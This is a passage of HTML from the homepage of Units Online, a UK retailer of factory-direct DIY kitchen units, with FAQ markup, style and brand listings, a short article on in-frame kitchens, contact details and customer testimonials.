supply?","acceptedAnswer":{"@type":"Answer","text":"Units Online supplies kitchens from the UK's leading suppliers.  Select the latest kitchen designs from Second Nature, Burbidge, Stori, TKC, 1909 and exclusive to Units Online, Aspects Bespoke."}},{"@type":"Question","name":"Do Units Online supply appliances?","acceptedAnswer":{"@type":"Answer","text":"Yes, Units Online can supply, alognside your kitchen order, the latest kitchen appliances from brands such as Neff, Siemens and Quooker."}},{"@type":"Question","name":"Can Units Online supply worktops with my kitchen?","acceptedAnswer":{"@type":"Answer","text":"Yes, Units Online can supply worktops for your kitchen.  We can supply worktops in materials such as natural stone and quartz.  They use leading suppliers such as Silestone, Caesarstone, Dekton and Corian alognside many others."}},{"@type":"Question","name":"Does Units Online provide kitchen design assistance?","acceptedAnswer":{"@type":"Answer","text":"Units Online may offer kitchen design assistance to help customers plan their kitchen layout and select the appropriate products - it's best to check their website or contact their customer service for details on any design services they provide."}},{"@type":"Question","name":"Are Units Online's kitchens suitable for DIY installation?","acceptedAnswer":{"@type":"Answer","text":"Units Online provides kitchens that are often suitable for DIY installation, but it's important to consider the complexity of the project and your own DIY skills. They may also offer guidance or resources to assist with installation."}},{"@type":"Question","name":"What is the delivery process for Units Online?","acceptedAnswer":{"@type":"Answer","text":"Units Online has a delivery process in place to ensure that orders are delivered to customers in a timely and efficient manner. Delivery details, including costs and estimated delivery times, can be found on their website or by contacting their customer service team."}},{"@type":"Question","name":"Does Units Online offer a warranty on their products?","acceptedAnswer":{"@type":"Answer","text":"Yes, Units Online typically offers a warranty on their kitchen products to ensure customer satisfaction and provide assurance of the quality and durability of their goods. Specific warranty details can be found on their website or by contacting their customer service."}},{"@type":"Question","name":"How can I contact Units Online for enquiries or support?","acceptedAnswer":{"@type":"Answer","text":"Customers can contact Units Online for enquiries or support through various channels, such as telephone, email, or through the contact form on their website. Contact information is readily available on their website."}},{"@type":"Question","name":"Where is Units Online located?","acceptedAnswer":{"@type":"Answer","text":"Information regarding Units Online's location, including their business address, can be found on their website. This allows customers to find their headquarters or any showroom locations, if available."}},{"@type":"Question","name":"What are the payment options available on Units Online?","acceptedAnswer":{"@type":"Answer","text":"Units Online offers a range of payment options to accommodate different customer preferences. Details on accepted payment methods, including credit cards, debit cards, and other forms of payment, are available on their website."}},{"@type":"Question","name":"Does Units Online have customer reviews?","acceptedAnswer":{"@type":"Answer","text":"Customer reviews for Units Online are available on their website and other independent review platforms. These reviews provide feedback on product quality, customer service, and the overall shopping experience."}}]}</script>
<div class="row">
    <div class="small-12 large-12 columns end">
        <h2 class="content_head">
            Kitchens at Trade Prices | UK Delivery</h2>
        <h3 class="content_head">
            Save Thousands on Your Dream Kitchen: Factory-Direct DIY Kitchens</h3>
    </div>
    <div class="small-12 large-9 columns top_space">
        <p class="content_para">
            Get unbeatable prices on high-quality DIY kitchen units, manufactured in our own factory and delivered directly to you. Cut out the middleman and save significantly compared to high street prices. Our trade prices are even lower than those for flat-pack kitchens.</p>
        <p class="content_para">
            <strong>With over 20 years of experience, we provide premium, rigid kitchen units and source doors and accessories from leading UK suppliers, including <a href="/second-nature-kitchens#second-nature-kitchens" name="Second Nature kitchens" title="Second Nature kitchens">Second Nature kitchens</a>, <a href="/second-nature-kitchens">PWS kitchens</a>, <a href="/burbidge-kitchens">Burbidge kitchens</a>, <a href="/kitchen-stori-uform-kitchens">Stori / Uform kitchens</a> and <a href="/tkc-kitchens">TKC kitchens</a></strong></p>
        <p class="content_para">
            Our showroom in Wellington, near Taunton, South West England, has a wide display of kitchen styles to explore, from <a href="/shaker-kitchens" name="shaker kitchens" title="shaker kitchens">shaker </a> and <a href="/gloss-kitchens" name="high gloss kitchens" title="high gloss kitchens">high gloss</a> to <a href="/inframe-kitchens" name="inframe kitchens" title="inframe kitchens">inframe</a> and painted options. See firsthand the emerging kitchen trends, such as the contemporary <a href="/true-handleless-kitchens" name="true handleless kitchens" title="true handleless kitchens">true handleless</a>, showcased in our factory and showroom.</p>
        <p class="content_para">
            <strong>Transform Your Home with a Brand New Kitchen. Let&#39;s Get Started</strong> : Get a <a href="/kitchen-quote-request">free quote</a> or let us help you design your perfect kitchen and save thousands on quality new kitchen.</p>
        <div class="row">
            <div class="small-12 large-12 columns">
                &nbsp;</div>
        </div>
        <div class="row home_contact">
            <div class="small-12 large-5 columns text-center">
                <h3 class="arrowred text=center">
                    Unlock Your Dream Kitchen: Free Expert Planning &amp; Huge Savings<sup>*</sup></h3>
                <br />
                <a class="btn-white" href="/kitchen-planning-service">Kitchen planning service</a><br />
                <br />
                <!--<p>
          Let us help you design your perfect kitchen and save thousands on quality units. Enquire about our free* kitchen planning service today!</p>--></div>
            <div class="small-12 large-7 columns" style="
    background-image: url(/assets/planning/home-plan.jpg);
    background-size: contain;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    background-position: center;
    height: 280px;
    ">
                &nbsp;</div>
        </div>
    </div>
    <div class="small-12 large-3 columns top_space">
        <div class="call_us text-center">
	<p>
		KITCHEN QUOTE</p>
	<span>Send us your plan or existing quote and we&#39;ll return our price</span><br />
	<br />
	<button class="btn-red" onclick="location.href='/kitchen-quote-request'">Get a quote</button><br />
	<span>or call us</span>
	<p class="content_para">
		<b>01823 665817</b></p>
</div>
<div class="rlist-home">
	<sub>View more about our:</sub><br />
	<ul class="rlistv">
		<li>
			<a class="item" href="/kitchen-planning-service"><i class="fa fa-chevron-right">&nbsp;</i> Planning service </a></li>
		<li>
			<a class="item" href="/testimonials"><i class="fa fa-chevron-right">&nbsp;</i> Testimonials </a></li>
		<li>
			<a class="item" href="/blog"><i class="fa fa-chevron-right">&nbsp;</i> Kitchen Blog </a></li>
		<li>
			<a class="item" href="/showroom"><i class="fa fa-chevron-right">&nbsp;</i> Virtual showroom </a></li>
		<li>
			<a class="item" href="/kitchen-brochures"><i class="fa fa-chevron-right">&nbsp;</i> Kitchen ebrochures </a></li>
		<li>
			<a class="item" href="/best-price"><i class="fa fa-chevron-right">&nbsp;</i> Best price </a></li>
		<li>
			<a class="item" href="/faqs"><i class="fa fa-chevron-right">&nbsp;</i> FAQs </a></li>
		<li>
			<a class="item" href="/buyers-guide"><i class="fa fa-chevron-right">&nbsp;</i> Buyer&#39;s guide </a></li>
		<li>
			<a class="item" href="/free-amendments"><i class="fa fa-chevron-right">&nbsp;</i> Free amendments </a></li>
		<li>
			<a class="item" href="/cabinet-specs"><i class="fa fa-chevron-right">&nbsp;</i> Cabinet specs </a></li>
		<li>
			<a class="item" href="/delivery-service"><i class="fa fa-chevron-right">&nbsp;</i> Delivery service </a></li>
		<li>
			<a class="item" href="/help-and-info"><i class="fa fa-chevron-right">&nbsp;</i> Fitting support </a></li>
		<li>
			<a class="item" href="/about"><i class="fa fa-chevron-right">&nbsp;</i> About </a></li>
		<li>
			<a class="item" href="/sustainability"><i class="fa fa-chevron-right">&nbsp;</i> Sustainability </a></li>
		<!--<li>
			<a class="item" href="/contact-us"><i class="fa fa-chevron-right">&nbsp;</i> Contact Us </a></li>-->
		<li>
			<em>Follow us on</em></li>
	</ul>
	<ul class="rlisth">
		<li>
			<a class="itemm" href="https://twitter.com/UnitsOnline" rel="noopener" target="_blank" title="See Units Online on Twitter"><i class="fa fa-twitter fa-2x">&nbsp;</i></a></li>
		<li>
			<a class="itemm" href="https://www.facebook.com/pages/Units-Online/113081968779145" rel="noopener" target="_blank" title="See Units Online on Facebook"><i class="fa fa-facebook fa-2x">&nbsp;</i></a></li>
		<li>
			<a class="itemm" href="https://www.pinterest.com/units_online/" rel="noopener" target="_blank" title="See Units Online on Pinterest"><i class="fa fa-pinterest fa-2x">&nbsp;</i></a></li>
		<!--<li>
			<a class="itemm" href="https://plus.google.com/109946116827957808516?prsrc=3" rel="noopener" target="_blank" title="See Units Online on Google+"><i class="fa fa-google-plus fa-2x"> </i></a></li>-->
		<li>
			<a class="itemm" href="https://www.instagram.com/units_online/" rel="noopener" target="_blank" title="See Units Online on Instagram"><i class="fa fa-instagram fa-2x">&nbsp;</i></a></li>
	</ul>
</div>
</div>
</div>
<div class="full-width-row-beat top_space">
    <div class="small-12 large-12 columns top_spacee">
        <h2 class="beat_head">
            Our Price Match Promise: We Guarantee the Best Value</h2>
        <p class="beat_para">
            We <u>Won&#39;t</u> Be BEATEN On Price</p>
        <p class="beat_para-sm">
            <strong>on any like-for-like kitchen</strong></p>
    </div>
</div>
<!--<div class="flex-video widescreen vimeo">
    <iframe allow="autoplay; fullscreen; picture-in-picture" frameborder="0" src="https://player.vimeo.com/video/906313832?badge=0&autoplay=1&muted=1&autopause=0&player_id=0&app_id=58479" style="position:absolute;top:0;left:0;width:100%;height:100%;" title="units-online"></iframe></div>-->
<div class="full-width-row slide-up">
    <div class="row rowlarge">
        <div class="small-12 large-12 columns">
            &nbsp;</div>
        <div class="small-12 large-12 columns">
            <h2 class="content_head text-center">
                Explore Kitchens by Style: Find Your Perfect Match</h2>
        </div>
        <div class="large-12 columns">
            &nbsp;</div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/true-handleless-kitchens" title="True handleless kitchens"><img alt="true handleless kitchens online" height="622" loading="lazy" src="/assets/webp/true-handleless-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">TRUE HANDLELESS KITCHENS<br />
                <span class="button">View true handleless kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/shaker-kitchens" title="Shaker kitchens"><img alt="Shaker kitchens" height="622" loading="lazy" src="/assets/webp/shaker-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">SHAKER KITCHENS<br />
                <span class="button">View shaker kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/gloss-kitchens" title="High gloss kitchens"><img alt="high gloss kitchens online" height="622" loading="lazy" src="/assets/webp/high-gloss-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">HIGH GLOSS KITCHENS<br />
                <span class="button">View high gloss kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/inframe-kitchens" title="Inframe kitchens"><img alt="Inframe kitchens" height="622" loading="lazy" src="/assets/webp/inframe-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">INFRAME KITCHENS<br />
                <span class="button">View inframe kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/painted-kitchens" title="Painted kitchens"><img alt="Painted kitchens" height="622" loading="lazy" src="/assets/webp/painted-kitchens.jpg" width="1024" /> <figurecaption class="tile_txt">PAINTED KITCHENS<br />
                <span class="button">View painted kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/handleless-kitchens" title="Handleless kitchens"><img alt="Handleless kitchens" height="622" loading="lazy" src="/assets/webp/handleless-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">HANDLELESS KITCHENS<br />
                <span class="button">View handleless kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns hover">
            <figure class="fig_style">
                <a href="/modern-kitchens" title="Modern kitchens"><img alt="Modern kitchens" height="622" loading="lazy" src="/assets/webp/modern-kitchens.jpg" width="1024" /> <figurecaption class="tile_txt">MODERN KITCHENS<br />
                <span class="button">View modern kitchens</span></figurecaption></a></figure>
        </div>
        <div class="small-12 medium-6 large-6 columns end hover">
            <figure class="fig_style">
                <a href="/classic-kitchens" title="Classic kitchens"><img alt="Classic kitchens" height="622" loading="lazy" src="/assets/webp/classic-kitchens.jpg" width="1024" /><figurecaption class="tile_txt">CLASSIC KITCHENS<br />
                <span class="button">View classic kitchens</span></figurecaption> </a></figure>
        </div>
        <div class="large-12 columns top_space">
            &nbsp;</div>
    </div>
</div>
<div class="row rowlarge">
    <div class="large-12 columns top_space">
        <h2 class="content_head text-center">
            Browse Kitchens by Brand: Explore Our Partner Collections</h2>
    </div>
    <div class="large-12 columns">
        &nbsp;</div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/second-nature-kitchens" title="Second Nature Kitchens"><img alt="Second Nature Kitchens" data-img="/assets/logo/suppliers/second-nature-kitchens-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/burbidge-kitchens" title="Burbidge Kitchens"><img alt="Burbidge Kitchens" data-img="/assets/logo/suppliers/burbidge-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/kitchen-stori-uform-kitchens" title="Stori/Uform Kitchens"><img alt="Stori/Uform Kitchens" data-img="/assets/logo/suppliers/kitchen-stori-uform-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-12 large-12 columns">
        &nbsp;</div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/TKComponents-kitchens" title="TKC Kitchens"><img alt="TKC Kitchens" data-img="/assets/logo/suppliers/tkc-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/aspects-bespoke-kitchens" title="Aspects Bespoke Kitchens"><img alt="Aspects Bespoke Kitchens" data-img="/assets/logo/suppliers/aspects-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/1909-kitchens" title="1909 Kitchens"><img alt="1909 Kitchens" data-img="/assets/logo/suppliers/1909-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-12 large-12 columns">
        &nbsp;</div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/multiwood-kitchens" title="Multiwood Kitchens"><img alt="Multiwood Kitchens" data-img="/assets/logo/suppliers/multiwood-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/biography-kitchens" title="BioGraphy Kitchens"><img alt="BioGraphy modern kitchens" data-img="/assets/logo/suppliers/biography-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="small-12 medium-4 large-4 columns">
        <figure class="brand_fig_style">
            <a href="/alchemy-kitchens" title="Alchemy Kitchens"><img alt="Alchemy kitchens" data-img="/assets/logo/suppliers/alchemy-logo.png" height="90" src="" width="180" /></a></figure>
    </div>
    <div class="large-12 columns top_space">
        &nbsp;</div>
</div>
<div class="full-width-row">
    <div class="row rowlarge">
        <div class="large-12 columns top_space">
            <h2 class="content_head text-center">
                Find Your Perfect Kitchen: The UK&#39;s Widest Online Selection</h2>
        </div>
        <div class="small-12 large-5 columns top_space">
            <p class="content_para">
                Discover an unparalleled range of kitchen units online. We&#39;re confident you&#39;ll find the perfect design and style to match your vision.</p>
            <p class="content_para">
                <strong>As kitchen specialists, we offer the largest online selection, with over 700 style and colour combinations and more than 1,500 units. We provide everything you need to coordinate your dream kitchen.</strong></p>
            <p class="content_para">
                <strong>Need a specific colour? We offer kitchen door colour matching to meet your exact preferences.</strong></p>
            <p class="content_para">
                <strong>Enjoy the convenience of browsing and purchasing your kitchen units entirely online, without the need for salesperson visits. We focus solely on supplying you with the highest quality kitchen units.</strong></p>
            <p class="content_para top_space">
                <a class="btn-white" href="/kitchens">Discover Our Kitchen Collections</a></p>
        </div>
        <div class="small-12 large-7 columns top_space">
            <img alt="Stori / Uform Dawson" data-img="/assets/uform-kitchens/swatch/dawson-uform.jpg" height="512" src="" width="1024" /></div>
        <div class="large-12 columns top_space">
            <p class="content_para text-center">
                <strong>Order Today, Kitchen Delivered in 2 Weeks: We manufacture and aim to deliver your selected kitchen units quickly.<sup>**</sup></strong></p>
        </div>
        <div class="large-12 columns top_space">
            &nbsp;</div>
    </div>
</div>
<div class="row rowlarge">
    <div class="large-12 columns top_space">
        <h2 class="content_head text-center">
            Unbeatable Value: High-Quality Kitchen Units &amp; Doors, Factory Direct</h2>
    </div>
    <div class="small-12 large-7 columns top_space">
        <img alt="Second Nature Clarendon inframe kitchen" data-img="/assets/second-nature-kitchens/swatch/clarendon-second-nature.jpg" height="512" src="" width="1024" /></div>
    <div class="small-12 large-5 columns top_space">
        <p class="content_para">
            Get exceptional quality at unbeatable prices. We manufacture all our kitchen units in-house, cutting out the middleman and passing the savings on to you. Our prices include doors, legs, hinges, and hanging brackets (excluding carcase-only options), with no hidden costs at checkout.</p>
        <p class="content_para">
            <strong>Your kitchen is made to order in our own factory, ensuring top-quality craftsmanship. Unlike other DIY suppliers, we deliver your kitchen carcase fully assembled, with doors and drawers fitted, all included in the price.</strong></p>
        <p class="content_para">
            <strong>Discover the savings! Compare our prices online or use our <a href="/kitchen-quote-request">free quote</a> service to see how much you can save compared to high street retailers.</strong></p>
        <p class="content_para top_space">
            <a class="btn-white" href="/compare/compare-our-price">Compare kitchen prices</a></p>
    </div>
    <div class="large-12 columns top_space">
        <p class="content_para text-center">
            <strong>Clear, Honest Pricing: No Hidden Extras, Guaranteed!</strong></p>
    </div>
    <div class="large-12 columns top_space">
        &nbsp;</div>
</div>
<div class="full-width-row">
    <div class="row">
        <div class="large-12 columns top_space">
            <h2 class="content_head text-center">
                Your Dream Kitchen, Made Easy: Expert Advice &amp; Free Quotes</h2>
            <h3 class="content_head text-center">
                DIY kitchen advice line</h3>
        </div>
        <div class="small-12 large-8 columns top_space">
            <p class="content_para">
                Leverage our years of kitchen supply experience. Let us take the hassle out of planning with a personalised quote, rather than navigating online pricing yourself. We&#39;ll handle all the details. <a href="/contact-us">Contact us today!</a></p>
            <p class="content_para">
                <strong>Simply share your kitchen requirements, and we&#39;ll provide you with a tailored quote.</strong></p>
        </div>
        <div class="small-12 large-4 columns top_space">
            <p class="text-center top_space">
                <button class="btn-red" onclick="location.href='/kitchen-quote-request'">Get Your Free Quote Now</button></p>
        </div>
        <div class="large-12 columns top_space">
            <p class="content_para text-center">
                <strong>Prepare to Be Amazed by Our Unbelievably Low Prices</strong></p>
        </div>
        <div class="large-12 columns text-center">
            &nbsp;</div>
    </div>
</div>
<div class="row">
    <div class="large-6 columns top_space">
        <h2 class="content_head">
            The Timeless Appeal of In-Frame Design</h2>
        <p class="content_para">
            <em>Date 13/01/2026</em></p>
        <p class="content_para">
            In-frame kitchens represent the pinnacle of traditional British cabinetry, distinguished by a design where the door is set within a solid timber frame attached to the front of the unit. This construction method, seen in prestigious ranges like the <a href="/1909-kitchens">1909 Collection</a>, offers a level of structural integrity and aesthetic "weight" that standard lay-on doors cannot match. The visible hinges and the shadow gap between the frame and the door create a sophisticated, furniture-like feel that suits both period properties and modern homes seeking a sense of permanence. Because the frame protects the edges of the door from daily wear and tear, an in-frame kitchen is not just a design choice but a long-term investment in durability and classic style.</p>
         <p class="content_para">Buying an in-frame kitchen from Units Online bridges the gap between expensive local showrooms and the convenience of digital procurement without sacrificing quality. Unlike many online retailers that ship flat-packed carcasses, Units Online provides rigid-built, glue-and-dowel cabinetry, ensuring that the delicate alignment required for in-frame doors is factory-perfect before it reaches your home. By operating with a streamlined online model, they provide access to "boutique" brands at a significantly more competitive price point. Furthermore, their expertise in high-end internal components—such as solid oak dovetail drawers and premium wirework—means your kitchen will feel as luxurious in its daily operation as it looks in a brochure, all backed by professional design support to ensure a seamless installation.</p>
        <p class="content_para">
            View our full range of  <a href="/inframe-kitchens">inframe kitchens</a> online.  Contact us for a free quote.</p>
    </div>
    <div class="large-6 columns top_space">
        <p class="top_space">
            Belgravia inframe kitchen <img alt="Belgravia inframe kitchen from Stori / Uform" height="576" loading="lazy" src="/assets/uform-kitchens/swatches/belgravia-inframe-uform.jpg" width="1024"></p>
        <p class="top_space">
            1909 inframe kitchen <img alt="1909 inframe kithcens from PWS" height="576" loading="lazy" src="/assets/inframe-kitchens/1909-inframe-kitchen.jpg" width="1024"></p>
    </div>
    <div class="large-12 columns">
        &nbsp;</div>
</div>
<div class="full-width-row">
    <div class="row">
        <div class="large-12 columns top_space">
            <h2 class="content_head text-center">
                Why Choose Units Online for Your Kitchen?</h2>
        </div>
        <div class="large-12 top_space">
            &nbsp;</div>
        <div class="large-12 columns panel top_space">
            <div class="row">
                <div class="large-4 columns top_space">
                    <h3 class="content_head text-center">
                        Exceptional Kitchens, Unbeatable Prices: Quality You Can Afford</h3>
                    <p class="why-home text-center">
                        <i class="fa fa-check" style="font-size:100px;">&nbsp;</i></p>
                </div>
                <div class="large-8 columns">
                    <p class="content_para">
                        Experience the perfect blend of quality and affordability. We manufacture our kitchen units directly, allowing us to offer showroom-standard kitchens at prices lower than other DIY options. We work closely with renowned suppliers like <a href="/second-nature-kitchens" name="Second Nature kitchens from Units Online" title="Second Nature kitchens">Second Nature kitchens</a> and <a href="/burbidge-kitchens" name="Burbidge kitchens from Units Online" title="Burbidge kitchens">Burbidge</a> to ensure you get the best value.</p>
                    <p class="content_para">
                        Explore our <a href="/compare">price comparison page</a> and see how much you can save without sacrificing quality.</p>
                    <p class="content_para">
                        <strong>We&#39;re dedicated to providing the lowest prices available.</strong></p>
                </div>
            </div>
        </div>
        <div class="large-12 columns panel top_space">
            <div class="row">
                <div class="large-4 columns top_space">
                    <h3 class="content_head text-center">
                        Experience Superior Kitchen Quality: UK-Made, Delivered Fully Assembled</h3>
                    <p class="why-home text-center">
                        <i class="fa fa-check" style="font-size:100px;">&nbsp;</i></p>
                </div>
                <div class="large-8 columns">
                    <p class="content_para">
                        We take pride in manufacturing all our kitchen cabinets in our UK factory, guaranteeing top-notch quality for every order. Your kitchen units are delivered fully assembled, with doors and drawers fitted, saving you time and effort.</p>
                    <p class="content_para">
                        <strong>Soft-close hinges and drawer runners come standard on all our kitchens, at no extra cost. Our own dedicated delivery team ensures safe and reliable delivery, direct from our factory to your home, at a time that suits you.</strong></p>
                </div>
            </div>
        </div>
        <div class="large-12 columns panel top_space">
            <div class="row">
                <div class="large-4 columns top_space">
                    <h3 class="content_head text-center">
                        Personalised Kitchen Service: We&#39;re With You Every Step of the Way</h3>
                    <p class="why-home text-center">
                        <i class="fa fa-check" style="font-size:100px;">&nbsp;</i></p>
                </div>
                <div class="large-8 columns">
                    <p class="content_para">
                        We&#39;re dedicated to delivering outstanding kitchen experiences and have been serving customers with quality kitchens for over 20 years. Our expert team, spanning sales, factory, delivery, and customer support, is here to help you create your dream DIY kitchen.</p>
                    <p class="content_para">
                        <strong>We prioritise customer satisfaction throughout the entire process, from your first contact to the final installation. We&#39;re always available to answer your questions and provide support. Discover real customer feedback and beautiful kitchen transformations on our <a href="/testimonials">testimonials page.</a></strong></p>
                    <div itemscope="" itemtype="https://schema.org/LocalBusiness">
                        <img alt="units online logo" height="90" itemprop="image" src="/assets/logo/units-online-logo-size.png" width="180" />
                        <p itemprop="name">
                            Units Online</p>
                        <p>
                            Tel:<em itemprop="telephone"> 01823665817</em></p>
                        <p itemprop="address">
                            5c Castle Road, Chelston Business Park, Wellington, TA21 9JQ</p>
                        <div itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating">
                            <p>
                                Rated <em itemprop="ratingValue">5</em>/5 based on <em itemprop="ratingCount">300</em> customer reviews</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="large-12 columns top_space">
                <h2 class="content_head text-center">
                    Your Kitchen Experts: Guidance and Support You Can Trust</h2>
            </div>
            <div class="small-12 large-8 large-offset-2 columns end top_space text-center">
                <a href="/more-info">Your Kitchen Resource Hub: Company Information, Guides &amp; FAQs</a>
                <div class="top_space">
                    &nbsp;</div>
                <p class="content_para text-center top_space">
                    <strong>Plan Your Perfect Kitchen with Our Helpful Guides &amp; Videos</strong></p>
                <p class="content_para text-center top_space">
                    We&#39;ve created a series of guides to assist you in every step of your kitchen planning. Watch our easy-to-follow videos covering kitchen fitting and installation, and explore our innovative pull-out and storage solutions in action. See how they seamlessly integrate with our kitchen units.</p>
            </div>
            <div class="large-12 columns">
                &nbsp;</div>
            <div class="small-12 large-1 columns text-center">
                &nbsp;</div>
            <div class="small-12 large-2 columns text-center">
                <a href="/videos" title="Kitchen video fitting tips">Kitchen Fitting Video Tutorials: Expert Tips &amp; Techniques</a></div>
            <div class="small-12 large-2 columns text-center">
                <a href="/pulloutandstorage" title="Kitchen pullout and storage mechanisms">Maximise Your Kitchen Space: Pullout &amp; Storage Solutions in Action</a></div>
            <div class="small-12 large-2 columns text-center">
                <a href="/sinksandhousings">Kitchen Sink &amp; Housing Installation: Get Started Here</a></div>
            <div class="small-12 large-2 columns text-center">
                <a href="/help-and-info" title="Kitchen door hinges and kitchen unit drawers">Adjusting Door Hinges &amp; Drawer Guides</a></div>
            <div class="small-12 large-2 columns text-center">
                <a href="/corner-units" title="Kitchen corner units">Adjusting Corner Unit Hinges: A Step-by-Step Guide</a></div>
            <div class="small-12 large-1 columns text-center">
                &nbsp;</div>
            <div class="large-12 columns text-right top_space">
                <p>
                    <em><sub>* Free planning service is first charged at &pound;250 which is refunded on kitchen orders over &pound;5000<br />
                    ** Painted, some veneers, special order items and possible peaks in demand may require a longer delivery time .</sub></em><br />
                    <em><sub>+ Sale prices, which are shown throughout the website, are less all year round saving you &pound;0,000s on your new dream kitchen but can change at any time.</sub></em></p>
            </div>
        </div>
        <!--<h2>
  Products</h2>
<div>
  </div>
<h2>
  Featured items</h2>
<div>
  <p>Sorry No Items Found.</p><p class='clearBoth'>&nbsp;</p></div>--></div>
</div>

            <div class="lrm">
  <div class="row rowlarge">
    <div class="leftCol small-12 medium-6 large-3 columns">
      <p class="testimonial-head">
        At Units Online we take pride ensuring all our customers receive a first class service.</p>
      <br />
      <p>
        <button onclick="location.href='/testimonials'">See real customers&#39; kitchens and more reviews</button></p>
      <p class="content_para">
        Keep up to date with Units Online via</p>
      <p class="content_para">
        <a class="itemm" href="https://twitter.com/UnitsOnline" rel="noopener" target="_blank"><img alt="Follow Units Online on Twitter" height="40" src="/_userfiles/images/icons/twitter-icon.png" width="40" /></a> <a class="itemm" href="https://www.facebook.com/pages/Units-Online/113081968779145" rel="noopener" target="_blank"><img alt="View Units Online on Facebook" height="40" src="/_userfiles/images/icons/facebook-icon.png" width="40" /></a> <a class="itemm" href="https://plus.google.com/109946116827957808516?prsrc=3" rel="noopener" target="_blank"><img alt="Add Units Online on Google Plus" height="40" src="/_userfiles/images/icons/google-plus-icon.png" width="40" /></a> <a class="itemm" href="https://www.pinterest.com/units_online/" rel="noopener" target="_blank"><img alt="See Units Online on Pinterest" height="40" src="/_userfiles/images/icons/pinterest-icon.png" width="40" /></a></p>
      <p>
        <a class="button" href="/feedback">Existing customers can leave feedback here</a></p>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
      <blockquote class="testimonial-txt">
        &ldquo;The kitchen looks stunning! We are so thrilled, and can hardly believe that after ten years in this house, we finally have our dream kitchen. Thank you so much for all you and the team have done. We love it!&rdquo; <cite class="testimonial-txt-cite">Mr & Mrs Cooper</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /><br><br><br></blockquote>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
      <blockquote class="testimonial-txt">
        &ldquo;The finished kitchen looks great. We would like to thank you for all your help. The detail is in the design and planning. Everything worked out very well. You did plan it well.&rdquo; <cite class="testimonial-txt-cite">Mr & Mrs C</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /><br><br><br><br></blockquote>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
      <blockquote class="testimonial-txt">
        &ldquo;Just wanted to thank you very much for the excellent work that you have done with the design of our new Units Online kitchen. The lay out and functionality of the kitchen work very well for our needs. Both Deb and I are more than pleased with the results.&rdquo; <cite class="testimonial-txt-cite">Mr R Smith</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /></blockquote>
    </div>
  </div>
</div>
<br />

          
          
          <div class="brandSliderSection">
            <div class="row">
              <div class="sliderDiv small-12 large-12 columns">
                <div class="brandSlider">
                  <div class="brandBlock">
	<a href="/second-nature-kitchens" title="Second Nature kitchens"><img alt="Second Nature kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/second-nature-kitchens-logo.png" width="180" /></a></div>
<div class="brandBlock">
	<a href="/burbidge-kitchens" title="Burbidge kitchens"><img alt="Burbidge kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/burbidge-logo.png" width="180" /></a></div>
<div class="brandBlock">
	<a href="/kitchen-stori-uform-kitchens" title="Kitchen Stori/Uform kitchens"><img alt="Kitchen Stori/Uform kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/kitchen-stori-uform-logo.png" width="180" /></a></div>
<div class="brandBlock">
	<a href="/TKComponents-kitchens" title="TKC kitchens"><img alt="TKC kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/tkc-logo.png" width="180" /></a></div>
<div class="brandBlock">
	<a href="/1909-kitchens" title="1909 kitchens"><img alt="1909 kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/1909-logo.png" width="180" /></a></div>
<div class="brandBlock">
	<a href="/multiwood-kitchens" title="Multiwood kitchens"><img alt="Multiwood kitchens" height="90" loading="lazy" src="/assets/logo/suppliers/multiwood-logo.png" width="180" /></a></div>
<!--<div class="brandBlock">
	<a href="/parapan-kitchens" title="Parapan kitchens"><img loading="lazy" alt="Parapan kitchens" src="/_userfiles/images/paratest.png" /></a></div>
<div class="brandBlock">
